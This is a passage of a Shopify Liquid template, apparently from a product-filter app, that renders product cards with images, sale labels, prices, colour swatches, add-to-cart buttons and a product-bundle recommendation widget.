product.images_info[0].height -%}    {% assign aspectRatio = aspectRatio | append: 'aspect-ratio: ' | append: imageWidth | append: '/' | append: imageHeight -%}   {% endif -%}   <div class="boost-sd__product-image-wrapper {{ effectClasses }} boost-sd__product-image-wrapper--auto"    style="{{ aspectRatio }}">    <a aria-label="{{ product.title | escape }}" class="boost-sd__product-link boost-sd__product-image" {%- if request.previewMode != true %} href="{{ productLocale }}/products/{{ product.handle }}{{ variantUrl }}"{% endif -%}>     {% assign firstImageSrc = '' -%}     {% if selectedVariantImageByFilterOption != nil -%}      {% assign firstImageSrc = selectedVariantImageByFilterOption -%}     {% else -%}      {% assign firstImageSrc = product.images_info[0].src -%}     {% endif -%}     {% assign widthParam = "&width=" -%}     {% assign widths = "200,300,400,500,700,800" | split: "," -%}     {% if request.device contains 'mobile' -%}      {% assign maxWidth = 400 -%}     {% else -%}      {% assign maxWidth = 700 -%}     {% endif -%}     {% if request.productImageWidth != blank -%}      {% assign imageWidth = request.productImageWidth | plus: 0 -%}      {% if imageWidth > maxWidth -%}       {% assign maxWidth = imageWidth -%}      {% endif -%}     {% endif -%}     {% if product.images_info[0] -%}      {% capture srcset -%}      {% for width in widths -%}       {% assign widthNo = width | plus: 0 %}       {% if widthNo < maxWidth -%}        {{ firstImageSrc }}{{ widthParam }}{{ width }} {{ width }}w,        {% else -%}         {{ firstImageSrc }}{{ widthParam }}{{ maxWidth }} {{ maxWidth }}w        {% break -%}       {% endif -%}      {% endfor -%}     {% endcapture -%}     {% assign productPerRow = 4 -%}     {% if request.productPerRow != blank -%}      {% assign productPerRow = request.productPerRow | plus: 0 -%}     {% endif -%}      <img       id="product-image-{{ product.id }}"       class="boost-sd__product-image-img boost-sd__product-image-img--main"       {% if index and index < productPerRow -%}        loading="eager"       {% else -%}        loading="lazy"       {% endif -%}       decoding="async"       alt="{{ product.title | escape }}" src="{{ firstImageSrc }}&amp;width=200" srcset="{{ srcset }}"       width="auto"       height="auto"      />      {% if productImages.size > 1 and hoverEffect == 'reveal-second-image-and-zoom-in' or hoverEffect == 'reveal-second-image' %}       {% for image in productImages %}        {% if image.src contains product.images_info[0].src %}         {% assign secondImage = productImages[image.position] %}        {% endif %}       {% endfor %}        {% if secondImage -%}        {% assign secondImageSrc = secondImage.src -%}        {% capture secondImageSrcset -%}         {% for width in widths -%}          {% assign widthNo = width | plus: 0 -%}          {% if widthNo < maxWidth -%}           {{ secondImageSrc }}{{ widthParam }}{{ width }} {{ width }}w,           {% else -%}           {{ secondImageSrc }}{{ widthParam }}{{ maxWidth }} {{ maxWidth }}w           {% break -%}          {% endif -%}         {% endfor -%}        {% endcapture -%}        <img         width="auto"         height="auto"         {% if index and index < productPerRow -%}          loading="eager"         {% else -%}          loading="lazy"         {% endif -%}         class="boost-sd__product-image-img boost-sd__product-image-img--second"         alt="{{ product.title | escape }}"         aria-hidden="true"         src="{{ secondImage.src }}&amp;width=200" srcset="{{ secondImageSrcset }}">       {% endif -%}      {% endif %}     {% else -%}      <img       id="product-image-{{ product.id }}"       class="boost-sd__product-image-img boost-sd__product-image-img--main"       alt="{{ product.title | escape }}"       src="https://cdn.shopify.com/extensions/201f4d7b-8d39-43a4-82de-e6f412341695/0.0.0/assets/boost-pfs-no-image.jpg?v=1677838268"        width="auto"       height="auto"      />     {% endif -%}    </a>                                    <div class="boost-sd__product-image-row boost-sd__product-image-row--top ">                        <div class="boost-sd__product-image-column boost-sd__product-image-column--in-top boost-sd__product-image-column--left">        {% assign hideOtherLabelsWhenSoldOut = true -%}{% assign moneyFormat = request.money_format | strip_html -%}{% assign removePriceDecimal = false -%}{% assign showCentAsSuperscript = false -%}{% assign decimalDelimiter = '' -%}{% assign withoutTrailingZeros = true -%}{% if hideOtherLabelsWhenSoldOut != true -%}   {% assign compareAtPriceMin = product.compare_at_price_min | default: 0 -%}  {% if compareAtPriceMin > product.price_min -%}   {% assign percent = compareAtPriceMin | minus: product.price_min | times: 100 | divided_by: compareAtPriceMin | round -%}   {% assign salePercent = percent | append: '%' -%}   {% assign saleAmount = compareAtPriceMin | minus: product.price_min | format_currency: moneyFormat, showCentAsSuperscript, removePriceDecimal, decimalDelimiter, withoutTrailingZeros -%}   {% assign productItemSaleTranslated = "productItem.productItemSale" | translate: translations, "Sale" | replace: '{{salePercent}}', salePercent | replace: '{{saleAmount}}', saleAmount -%}   <div class="boost-sd__product-label boost-sd__product-label--text boost-sd__product-label--rectangle boost-sd__product-label--sale">    <span class="boost-sd__product-label-text">     <span>{{ productItemSaleTranslated }}</span>    </span>   </div>  {% endif -%}    {% if product.available == false -%}   <div class="boost-sd__product-label boost-sd__product-label--text boost-sd__product-label--rectangle boost-sd__product-label--soldout">    <span class="boost-sd__product-label-text">{{ "productItem.productItemSoldOut" | translate: translations, "Sold out" }}</span>   </div>  {% endif -%}  {% else -%} {% if product.available == false -%}     <div class="boost-sd__product-label boost-sd__product-label--text boost-sd__product-label--rectangle boost-sd__product-label--soldout">    <span class="boost-sd__product-label-text">{{ "productItem.productItemSoldOut" | translate: translations, "Sold out" }}</span>   </div>   {% else -%}     {% assign compareAtPriceMin = product.compare_at_price_min | default: 0 -%}   {% if compareAtPriceMin > product.price_min -%}    {% assign percent = compareAtPriceMin | minus: product.price_min | times: 100 | divided_by: compareAtPriceMin | round -%}    {% assign salePercent = percent | append: '%' -%}    {% assign saleAmount = compareAtPriceMin | minus: product.price_min | format_currency: moneyFormat, showCentAsSuperscript, removePriceDecimal, decimalDelimiter, withoutTrailingZeros -%}    {% assign translatedText = "productItem.productItemSale" | translate: translations, "Sale" | replace: '{{salePercent}}', salePercent | replace: '{{saleAmount}}', saleAmount %}    <div class="boost-sd__product-label boost-sd__product-label--text boost-sd__product-label--rectangle boost-sd__product-label--sale">     <span class="boost-sd__product-label-text">      <span>{{ translatedText }}</span>     </span>    </div>   {% endif -%}     {% endif -%}{% endif -%}       </div>                                   </div>               </div>   <!-- POPUP -->         <!-- POPUP -->  </div></div></div><!-- TEMPLATE GRID PRODUCT ITEM - PRODUCT INFO --><div class="boost-sd__product-info-wrapper"><div class="boost-sd__product-info boost-sd__product-info--left">    <a aria-label="{{ product.title | escape }}" class="boost-sd__product-link" {% if request.previewMode != true %} href="{{ productLocale }}/products/{{ product.handle }}{{ variantUrl }}"{% endif %}>   <div class="boost-sd__product-title" id="product-title-{{ product.id }}">    {{ product.title | escape }}   </div>  </a>     <p class="boost-sd__product-vendor">    <span class="boost-sd__visually-hidden">Vendor: </span>    {{ product.vendor | escape }}   </p>        <div class="boost-sd__product-price" id="product-price-{{ product.id }}">    <!-- This Template contains a few variables built from the client js side -->{% assign removePriceDecimal = false -%}{% assign decimalDelimiter = '' -%}{% assign withoutTrailingZeros = true -%}{% assign showCentAsSuperscript = false -%}{% assign moneyFormat = request.money_format | strip_html -%}{% assign showSavingDisplay = false -%}{% assign minPrice = product.price_min | times: 1.0 -%}{% assign maxPrice = 0 -%}{% if product.price_max -%} {% assign maxPrice = product.price_max | times: 1.0 -%}{% endif -%}<!-- convert variable compareAtPriceMin to number -->{% assign compareAtPriceMin = 0 -%}{% if product.compare_at_price_min -%} {% assign compareAtPriceMin = product.compare_at_price_min | times: 1.0 -%}{% endif -%}<!-- Check if enable variant showing as an individual product -->{% if product.variant_id != "" and product.variant_id != blank -%} {% assign currentVariantId = product.variant_id | times: 1 -%} {% for variant in product.variants -%}  {% if variant.id == currentVariantId -%}   {% assign minPrice = variant.price | times: 1.0 -%}   {% assign maxPrice = variant.price | times: 1.0 -%}   {% if variant.compare_at_price and variant.compare_at_price != "0.0" -%}    {% assign compareAtPriceMin = variant.compare_at_price | times: 1.0 -%}   {% endif -%}   {% break -%}  {% endif -%} {% endfor -%}{% endif -%}{% assign isSale = false -%}{% assign salePercent = 0 -%}{% assign saleAmount = 0 -%}{% if compareAtPriceMin > minPrice -%} {% assign isSale = true -%}{% endif -%}{% assign compareAtPriceWithFormat = '' -%}{% unless compareAtPriceMin == null or compareAtPriceMin == 0 or isSale == false -%} <!-- calculate salePercent base on compareAtPriceMin and minPrice --> {% assign compare = compareAtPriceMin | minus: minPrice | times: 100 -%} {% assign salePercent = compare | divided_by: compareAtPriceMin | ceil | append: '%' -%} <!-- compareAtPriceWithFormat is compare price with PriceMin and format currency --> {% assign compareAtPriceWithFormat = compareAtPriceMin | format_currency: moneyFormat, showCentAsSuperscript, removePriceDecimal, decimalDelimiter, withoutTrailingZeros -%} {% assign saleAmount = compareAtPriceMin | minus: minPrice -%}{% endunless -%}<!-- Format price min -->{% assign priceMinWithFormat = minPrice | format_currency: moneyFormat, showCentAsSuperscript, removePriceDecimal , decimalDelimiter, withoutTrailingZeros -%}<!-- Format price max -->{% assign priceMaxWithFormat = '' -%}{% if product.price_max and maxPrice > minPrice -%} {% assign priceMaxWithFormat = maxPrice | format_currency: moneyFormat, showCentAsSuperscript, removePriceDecimal , decimalDelimiter, withoutTrailingZeros -%}{% endif -%}<!-- priceMax used for multi variant price display where it can have min-max price with format and translation -->{% assign hasMultiVariantPrice = false -%}{% if translations.productItem.amount contains "minPrice" -%} {% assign hasMultiVariantPrice = true -%}{% endif -%}{% assign isSamePrice = true -%}{% if minPrice != maxPrice or product.compare_at_price_min != product.compare_at_price_max -%} {% assign isSamePrice = false -%}{% endif -%}{% assign priceValueWithFormat = priceMinWithFormat -%}{% if isSamePrice == false and maxPrice > minPrice and hasMultiVariantPrice -%} {% assign priceValueWithFormat = "productItem.amount" | translate: translations, "" | replace: '{{minPrice}}', priceMinWithFormat | replace: '{{maxPrice}}', priceMaxWithFormat -%}{% endif -%} {% assign savingPriceWithFormat = '' -%}{% unless showSavingDisplay == false or saleAmount == 0 -%} {% assign saleAmountWithFormat = saleAmount | format_currency: moneyFormat, showCentAsSuperscript, removePriceDecimal, decimalDelimiter, withoutTrailingZeros -%} {% assign savingPriceWithFormat = "productItem.savingAmount" | translate: translations, "Save {{saleAmount}}" | replace: '{{saleAmount}}', saleAmountWithFormat | replace: '{{salePercent}}', salePercent -%}{% endunless -%}<!-- Price compare display top or bottom --><!-- Price compare display left or right --><div class="boost-sd__product-price-wrapper">  <span class="boost-sd__visually-hidden">   {% if isSale %}    Regular price {{ compareAtPriceWithFormat }}, now on sale for {{ priceValueWithFormat }}{% if savingPriceWithFormat != '' %}, saving {{ savingPriceWithFormat }}{% endif %}   {% else %}    Regular price {{ priceValueWithFormat }}   {% endif %}  </span>  <span    aria-hidden="true"   class="boost-sd__product-price-content  boost-sd__product-price-content--text-align-left"  >   <span     class="{% if isSale == true %}boost-sd__product-price--sale{% else %}boost-sd__product-price--default{% endif %}"    >    <span class="boost-sd__format-currency">{{ priceValueWithFormat }}</span>   </span>   {% if compareAtPriceWithFormat != '' -%}    <span     class="boost-sd__format-currency boost-sd__format-currency--price-compare boost-sd__product-price--compare"     >     <span class="boost-sd__format-currency">{{ compareAtPriceWithFormat }}</span>    </span>   {% endif -%}  </span>  {% if savingPriceWithFormat != '' -%}   <span     aria-hidden="true"    class="boost-sd__product-price--saving"   >    <span class="boost-sd__format-currency">{{ savingPriceWithFormat }}</span>   </span>  {% endif -%} </div>   </div>      <!-- PRODUCT INVENTORY -->   <!-- TEMPLATE PRODUCT SWATCH -->{% assign swatches = '' %}  {% assign swatches = 'swatch item 1' %} {% capture swatchType %}color{% endcapture %}{% capture swatchBy %}color{% endcapture %}{% capture swatchShape %}circle{% endcapture %}{% assign swatchShapeClasses = '' %}{% if swatchShape == 'box' %} {% assign swatchShapeClasses = swatchShapeClasses | append: 'boost-sd__radio-label--non-radius' %}{% endif %}{% if swatchShape == 'circle' %} {% assign swatchShapeClasses = swatchShapeClasses | append: 'boost-sd__radio-label--circle' %}{% endif %}{% assign hideTextClasses = '' %}{% if swatchBy != '' and swatchBy != 'text' %} {% assign hideTextClasses = hideTextClasses | append: 'boost-sd__radio-label--hide-text' %}{% endif %}{% for swatch in product.options_with_values %} {% assign maxItem = 4 %} {% assign optionsLength = swatch.values | size %} {% if swatch.name %}  {% if swatch.name == swatchType %}   <div    class='boost-sd__product-swatch boost-sd__product-swatch--full-width'   >    <div class='boost-sd__product-swatch-options'>     {% for value in swatch.values limit: maxItem %}      <div class='boost-sd__product-swatch-option {% if request.previewMode == true %}boost-sd__product-swatch-option--preview-mode{% endif %}'>       <div class='boost-sd__radio'>        <div class='boost-sd__tooltip'>                  <div          role='tooltip'          aria-hidden='true'          class='boost-sd__tooltip-content {% if request.previewMode == true %}boost-sd__tooltip-content--preview-mode{% endif %}'         >          {{ value.title | strip_html | escape }}         </div>                  <input          type='radio'          aria-checked='false'          id='product-swatch-{{ product.id }}-{{ value.title | strip_html | escape }}'          class='boost-sd__radio-input boost-sd__radio-input--hidden'          value='{{ value.title | strip_html | escape }}'          data-swatch-type='{{ swatch.name | escape }}'         >         {% assign backgroundSwatch = '' %}         {% if swatchBy == 'color' %}          {% assign backgroundSwatch = backgroundSwatch | append: 'background-color: ' | append: value.title | strip_html | escape %}         {% endif %}         {% if swatchBy == 'image' %}          {% assign imageName = value.title | strip_html | downcase | strip | escape %}          {% if imageName contains ' ' %}           {% assign imageName = imageName | replace: ' ', '-' %}          {% endif %}          {% if swatch.name == 'size' %}           {% assign imageName = 'size-' | append: imageName %}          {% endif %}          {% assign url = '//' | append: domain | append: '/cdn/shop/files/' | append: imageName | append: '.png' %}          {% assign backgroundColor = 'background-color: ' | append: value.title | strip_html | escape | append: '; ' %}          {% assign backgroundSwatch = backgroundSwatch | append: backgroundColor | append: "background-image: url('" | append: url | append: "');" %}         {% endif %}         {% if swatchBy == 'product-image' %}          {% assign valueImage = value.image %}          {% assign urlImage = '' %}          {% assign imagesCopy = product.images_info %}          {% if product.split_product %}           {% assign imagesCopy = product.original_images %}          {% endif %}                    {% for image in imagesCopy %}           {% assign imagePosition = image.position %}           {% if valueImage and imagePosition == valueImage %}            {% assign urlImage = urlImage | append: image.src %}           {% endif %}          {% endfor %}                    {% if urlImage != '' %}           {% assign backgroundSwatch = backgroundSwatch | append: "background-image: url('" | append: urlImage | append: "');" %}          {% endif %}         {% endif %}                   <label          tabindex="0"          aria-label="{{ swatchType }}: {{ value.title | strip_html | escape }}"          for="product-swatch-{{ product.id }}-{{ value.title | strip_html | escape }}"          class="boost-sd__radio-label {{ swatchShapeClasses }} {{ hideTextClasses }}"          style="{{ backgroundSwatch }}"         >          {{ value.title | strip_html | escape }}         </label>                 </div>       </div>      </div>     {% endfor %}     {% if optionsLength > maxItem %}      {% assign count = optionsLength | minus: maxItem %}      <button       type='button'       aria-label='Show more options'       class='boost-sd__product-swatch-more {% if swatchShape == 'box' %} boost-sd__product-swatch-more--non-radius {% endif %}'      >       {% if swatches == 'swatch item 1' %}        {% assign textswatchButtonText1Translated = 'productItem.swatchButtonText1' | translate: translations, '+{{count}}' | replace: '{{count}}', count -%}        {{ textswatchButtonText1Translated }}       {% elsif swatches == 'swatch item 2' %}        {% assign textswatchButtonText2Translated = 'productItem.swatchButtonText2' | translate: translations, '+{{count}}' | replace: '{{count}}', count -%}        {{ textswatchButtonText2Translated }}       {% else %}        {% assign textswatchButtonText3Translated = 'productItem.swatchButtonText3' | translate: translations, '+{{count}}' | replace: '{{count}}', count -%}        {{ textswatchButtonText3Translated }}       {% endif %}      </button>     {% endif %}    </div>   </div>  {% endif %} {% endif %}{% endfor %}                    {% capture metaData %}  {   "action": {    {% if product.variants.size == 1 %}     "addToCart": {      "productId": "{{ product.variants[0].id }}",      {% assign sellingPlanId = '' %}      {% if product.variants[0].preorder and product.variants[0].preorder.sellingPlan %}      {% assign sellingPlanId = product.variants[0].preorder.sellingPlan.id %}      {% else %}      {% assign sellingPlanId = '' %}      {% endif %}      "selling_plan": {{ sellingPlanId | json | escape }}     }    {% else %}                "quickView": {       "productId": "{{ product.id }}",       "fromSelectOptionBtn": true      }              {% endif %}   }  } {% endcapture %} {% assign variantPreorder = product.variants[0].preorder %} {% assign buttonPreorder = '' %} {% if variantPreorder %}  {% assign buttonPreorder = buttonPreorder | append : ' boost-sd__button--preorder' %} {% endif %} {% assign buttonTextPreorder = '' %} {% if variantPreorder %}  {% assign buttonTextPreorder = buttonTextPreorder | append : ' boost-sd__button-text--preorder' %} {% endif %} {% assign preOrderLabel = 'Pre-Order' %} {% assign preOrderButtonText = product.variants[0].preorder.settings.buttonText %} {% if preOrderButtonText and preOrderButtonText != '' %}  {% assign preOrderLabel = preOrderButtonText %} {% endif %} {% assign selectOptionBtnLabel = '' %} {% if product.available == false %}  {% assign selectOptionBtnLabel = "productItem.soldoutLabel" | translate: translations, 'Sold out' %} {% elsif product.variants.size == 1 %}  {% assign selectOptionBtnLabel = "productItem.atcAvailableLabel" | translate: translations, 'Add to cart' %}  <!-- TODO check preorder -->  {% if variantPreorder %}   {% assign selectOptionBtnLabel = preOrderLabel %}  {% endif %} {% else %}  {% assign selectOptionBtnLabel = "productItem.atcSelectOptionsLabel" | translate: translations, 'Choose options' %} {% endif %}   {% if product.variants.size == 1 or product.available == false %}  <button   aria-label='{{ selectOptionBtnLabel }}'   class='boost-sd__button boost-sd__button--select-option boost-sd__button--border boost-sd__button--capsule boost-sd__button--left boost-sd__button--full-width{{ buttonPreorder }} 1'   type='button'   {% if product.available == false %}    disabled   {% endif %}   data-metadata='{{ metaData | json_encode }}'  >             <span class='boost-sd__button-text boost-sd__cta-button-text {{ buttonTextPreorder }}'>{{ selectOptionBtnLabel }}</span>        </button>  {% else %}   {% assign firstSwatch = product.options_with_values[0] %}  {% assign firstValue = firstSwatch.values[0].title %}  <button data-no-redirect=true type="button" class="btn btn--primary w-full js-quick-add boost-custom-select-options" aria-haspopup="dialog" data-product-url="/products/{{ product.handle }}" data-product-default-variant="false" data-selected-color="{{firstValue}}" data-quick-add-listener-added="true">        <span class="quick-add-btn-icon block pointer-events-none">         <span class="visually-hidden">Choose options</span>         <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12.12 20.44H5.6V9.56h12.8v3.73c.06.4.4.69.8.7.44 0 .8-.35.8-.8v-4.5a.792.792 0 0 0-.8-.69H17V6.5C16.9 4 14.7 2 12 2S7 4.09 7 6.67V8H4.71c-.4.04-.71.37-.71.78v12.53a.8.8 0 0 0 .8.69h7.43c.38-.06.67-.39.67-.78 0-.43-.35-.78-.78-.78ZM8.66 6.67c0-1.72 1.49-3.11 3.33-3.11s3.33 1.39 3.33 3.11V8H8.65V6.67Z"></path><path d="M20 17.25h-2.4v-2.5a.817.817 0 0 0-.8-.7c-.44 0-.8.36-.8.8v2.4h-2.5c-.4.06-.7.4-.7.8 0 .44.36.8.8.8H16v2.5c.06.4.4.7.8.7.44 0 .8-.36.8-.8v-2.4h2.5c.4-.06.69-.4.7-.8 0-.44-.35-.8-.8-.8Z"></path></svg>        </span>        <span class="quick-add-btn-text block pointer-events-none">Choose options</span>     </button>  {% endif %}     </div></div></div>   </div>  {% endfor %}  {% assign numberOfProductPerRow = widgetDesignSettings.numberOfProductPerRow %}  {% assign numberOfRecommendProduct = widgetDesignSettings.numberOfRecommendProduct %}  {% if numberOfRecommendProduct < numberOfProductPerRow %}   {% assign sliderPages = 1 %}   {% assign disable = "disabled" %}  {% else %}   {% assign sliderPages = numberOfRecommendProduct | divided_by: numberOfProductPerRow | ceil %}   {% assign disable = "" %}  {% endif %} </div><div class="boost-sd__prev-button boost-sd__prev-button--inside">  <button type="button" aria-label="Previous" class="boost-sd__button boost-sd__button--circle boost-sd__slider-button" {{ disable }}>   <span class="boost-sd__icon">    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 10 7" height="7" width="10" class="boost-sd__prev-button-icon">     <path stroke-linejoin="round" stroke-linecap="round" stroke="#212121" d="M0.764024 5.51189L5.00002 1.28789L9.23602 5.51189"></path>    </svg>   </span>  </button></div><div class="boost-sd__next-button boost-sd__next-button--inside">  <button type="button" aria-label="Next" class="boost-sd__button boost-sd__button--circle boost-sd__slider-button" {{ disable }}>   <span class="boost-sd__icon" style="margin: 0px;">    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 10 7" height="7" width="10" class="boost-sd__next-button-icon">     <path stroke-linejoin="round" stroke-linecap="round" stroke="#212121" d="M0.764024 5.51189L5.00002 1.28789L9.23602 5.51189"></path>    </svg>   </span>  </button></div></div> {% else %}  <!-- TEMPLATE RECOMMENDATION TYPE BUNDLE -->{% assign bundleStyle = widgetDesignSettings.bundleStyle %}<div class="boost-sd__recommendation-bundle boost-sd__recommendation-bundle--{{ bundleStyle }}"><div class="boost-sd__recommendation-bundle-left">  <div class="boost-sd__recommendation-bundle-images boost-sd__recommendation-bundle-images--{{ bundleStyle }}">   {% for product in products %}    <div class="boost-sd__recommendation-bundle-image-item">     {% if product.checked %}      <a        aria-label="View product details for {{ product.title | escape }}"        class="boost-sd__product-link boost-sd__product-link-image"        href="/products/{{ product.handle }}">     {% endif %}      <div class="boost-sd__product-image-wrapper boost-sd__product-image-wrapper--full-box">       <div class="boost-sd__product-image {% unless product.checked %} boost-sd__product-image--blur {% endunless %}">        {% if product.images_info[0] %}         <img id="product-image-{{ product.id }}"          class="boost-sd__product-image-img boost-sd__product-image-img--main"          src="{{ product.images_info[0].src }}"          alt="{{ product.title | escape }}"           width="auto" height="auto" />        {% else %}         <img id="product-image-{{ product.id }}"          class="boost-sd__product-image-img boost-sd__product-image-img--main"          src="https://cdn.shopify.com/extensions/201f4d7b-8d39-43a4-82de-e6f412341695/0.0.0/assets/boost-pfs-no-image.jpg?v=1677838268"          alt="{{ product.title | escape }}"          width="auto" height="auto" />        {% endif %}       </div>      </div>     {% if product.checked %}      </a>     {% endif %}     {% if bundleStyle == 'style2' %}      <div       class="boost-sd__recommendation-bundle-item-info boost-sd__recommendation-bundle-item-info--{{ bundleStyle }}">       <div class="boost-sd__recommendation-bundle-item-info-content {% unless product.checked %} boost-sd__recommendation-bundle-item-info-content--blur {% endunless %}">        <div class="boost-sd__recommendation-bundle-item-title">         {% if forloop.index0 == 0 %}          <span role="text" tabindex="0">           <b>This item:</b> {{ product.title | escape }}          </span>         {% elsif product.checked %}          <a class="boost-sd__product-link" href="/products/{{ product.handle }}">           {{ product.title | escape }}          </a>         {% else %}          <span role="text" tabindex="0">{{ product.title | escape }}</span>         {% endif %}        </div>        {%- if product.selectedOption.title != 'Default Title' -%}         <div class="boost-sd__recommendation-bundle-dropdown-wrapper boost-sd__recommendation-bundle-dropdown-wrapper--{{ bundleStyle }}">          <div            {% if product.checked %} tabindex="0" {% endif %}           role="combobox"           aria-label="Select an option"           aria-expanded="false"           aria-haspopup="true"            data-id="boost-sd__dropdown-{{ widgetId }}"           id="boost-sd__dropdown-{{ widgetId }}"            class="boost-sd__dropdown {% unless product.checked %} boost-sd__dropdown--disabled {% endunless %}">           <div class="boost-sd__dropdown-selected-option">            <span              aria-label="Current option: {{ product.selectedOption.title | escape }}"             class="boost-sd__dropdown-option-text">{{ product.selectedOption.title | escape }}</span>            <svg width="8" height="12" viewBox="0 0 8 5" fill="none" xmlns="http://www.w3.org/2000/svg">             <path              d="M7.09832 3.98009e-07L0.901685 -1.43717e-07C0.15069 -2.09371e-07 -0.269991 0.75351 0.193991 1.2676L3.29231 4.70055C3.65265 5.09982 4.34735 5.09982 4.70769 4.70055L7.80601 1.2676C8.26999 0.753511 7.84931 4.63664e-07 7.09832 3.98009e-07Z"              fill="#5C5F62"></path>            </svg>           </div>           <ul role="listbox"             data-id="boost-sd__dropdown-list-{{ widgetId }}"             id="boost-sd__dropdown-list-{{ widgetId }}"             class="boost-sd__dropdown-option-list">            {% for variant in product.variants %}            <li role="option"             aria-selected="{{ variant.title == product.selectedOption.title }}"              data-id="boost-sd__dropdown-option-{{ widgetId }}"             id="boost-sd__dropdown-option-{{ widgetId }}"              class="boost-sd__dropdown-option {% if variant.title == product.selectedOption.title %}boost-sd__dropdown-option--selected{% endif %}">             {{ variant.title | escape }}            </li>            {% endfor %}           </ul>          </div>         </div>        {% endif %}        <div class="boost-sd__recommendation-bundle-checkbox">         <button type="button"          aria-checked="{% if product.checked %} true {% else %} false {% endif %}"          aria-label="{% if product.checked %} Click to remove from bundle {% else %} Click to add to bundle {% endif %}"          class="boost-sd__recommendation-bundle-checkbox-box {% if product.checked %} boost-sd__recommendation-bundle-checkbox-box--checked {% endif %}"          data-id="boost-sd__checkbox-{{ widgetId }}"          id="boost-sd__checkbox-{{ widgetId }}-{{ product.id }}"         ></button>        </div>        <span role="text" tabindex="0" aria-label="Price: {{ product.selectedOption.price }}" class="boost-sd__format-currency">         <span>{{ product.selectedOption.price }}</span>        </span>       </div>      </div>     {% endif %}    </div>    {% unless forloop.last %}     <div      class="boost-sd__recommendation-bundle-plus-icon-wrapper boost-sd__recommendation-bundle-plus-icon-wrapper--{{ bundleStyle }}">      <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">       <path fill-rule="evenodd" clip-rule="evenodd"        d="M15 7H9V1C9 0.448 8.553 0 8 0C7.447 0 7 0.448 7 1V7H1C0.447 7 0 7.448 0 8C0 8.552 0.447 9 1 9H7V15C7 15.552 7.447 16 8 16C8.553 16 9 15.552 9 15V9H15C15.553 9 16 8.552 16 8C16 7.448 15.553 7 15 7Z"        fill="#5C5F62"></path>      </svg>     </div>    {% endunless %}   {% endfor %}  </div>  {% if bundleStyle == 'style1' %}   {% for product in products %}    <div     class="boost-sd__recommendation-bundle-item-info boost-sd__recommendation-bundle-item-info--{{ bundleStyle }}">     <div class="boost-sd__recommendation-bundle-item-info-content {% unless product.checked %} boost-sd__recommendation-bundle-item-info-content--blur {% endunless %}">      <div class="boost-sd__recommendation-bundle-item-title">       <div class="boost-sd__recommendation-bundle-checkbox">        <button type="button"         aria-checked="{% if product.checked %} true {% else %} false {% endif %}"         aria-label="{% if product.checked %} Click to remove from bundle {% else %} Click to add to bundle {% endif %}"         class="boost-sd__recommendation-bundle-checkbox-box {% if product.checked %} boost-sd__recommendation-bundle-checkbox-box--checked {% endif %}"         data-id="boost-sd__checkbox-{{ widgetId }}"         id="boost-sd__checkbox-{{ widgetId }}-{{ product.id }}"        ></button>       </div>       {% if forloop.index0 == 0 %}        <span role="text" tabindex="0">         <b>This item:</b> {{ product.title | escape }}        </span>       {% elsif product.checked %}        <a class="boost-sd__product-link" href="/products/{{ product.handle }}">         {{ product.title | escape }}        </a>       {% else %}        <span role="text" tabindex="0">{{ product.title | escape }}</span>       {% endif %}      </div>      {%- if product.selectedOption.title != 'Default Title' -%}       <div class="boost-sd__recommendation-bundle-dropdown-wrapper boost-sd__recommendation-bundle-dropdown-wrapper--{{ bundleStyle }}">        <div          {% if product.checked %} tabindex="0" {% endif %}         role="combobox"         aria-label="Select an option"         aria-expanded="false"         aria-haspopup="true"          data-id="boost-sd__dropdown-{{ widgetId }}"         id="boost-sd__dropdown-{{ widgetId }}"          class="boost-sd__dropdown {% unless product.checked %} boost-sd__dropdown--disabled {% endunless %}">         <div class="boost-sd__dropdown-selected-option">          <span            aria-label="Current option: {{ product.selectedOption.title | escape }}"           class="boost-sd__dropdown-option-text">{{ product.selectedOption.title | escape }}</span>          <svg width="8" height="12" viewBox="0 0 8 5" fill="none" xmlns="http://www.w3.org/2000/svg">           <path            d="M7.09832 3.98009e-07L0.901685 -1.43717e-07C0.15069 -2.09371e-07 -0.269991 0.75351 0.193991 1.2676L3.29231 4.70055C3.65265 5.09982 4.34735 5.09982 4.70769 4.70055L7.80601 1.2676C8.26999 0.753511 7.84931 4.63664e-07 7.09832 3.98009e-07Z"            fill="#5C5F62"></path>          </svg>         </div>         <ul role="listbox"           data-id="boost-sd__dropdown-list-{{ widgetId }}"           id="boost-sd__dropdown-list-{{ widgetId }}"           class="boost-sd__dropdown-option-list">          {% for variant in product.variants %}          <li role="option"           aria-selected="{{ variant.title == product.selectedOption.title }}"            data-id="boost-sd__dropdown-option-{{ widgetId }}"           id="boost-sd__dropdown-option-{{ widgetId }}"            class="boost-sd__dropdown-option {% if variant.title == product.selectedOption.title %}boost-sd__dropdown-option--selected{% endif %}">           {{ variant.title | escape }}          </li>          {% endfor %}         </ul>        </div>       </div>      {% endif %}      <span role="text" tabindex="0" aria-label="Price: {{ product.selectedOption.price }}" class="boost-sd__format-currency">       <span>{{ product.selectedOption.price }}</span>      </span>          </div>    </div>   {% endfor %}  {% endif %} </div><div class="boost-sd__recommendation-bundle-right">  {% if hasSelectedProduct == true %}  <div role="text" tabindex="0" class="boost-sd__recommendation-bundle-total-price">   Total price:   <b class="boost-sd__recommendation-bundle-price-text">    <span class="boost-sd__format-currency">{{ totalPrice }}</span>   </b>  </div>  {% endif %}  <button type="button" {% if hasSelectedProduct == false %}disabled{% endif %}   class="boost-sd__button boost-sd__button--primary boost-sd__button--large boost-sd__button--round boost-sd__button--full-width boost-sd__btn-add-to-cart">   <span>Add to Cart</span>  </button></div></div> {% endif %}</div><style> #{{ widgetId }} .boost-sd__recommendation-title {  color: {{ widgetDesignSettings.titleTextColor }};  font-family: {{ widgetDesignSettings.titleFont }};  font-size: {{ widgetDesignSettings.titleFontSize }}px;  text-transform: {{ widgetDesignSettings.titleTextTransform }};  font-weight: {{ widgetDesignSettings.titleFontWeight }};  font-style: {{ widgetDesignSettings.titleFontStyle }}; }</style>`;
        
      
      
      
        
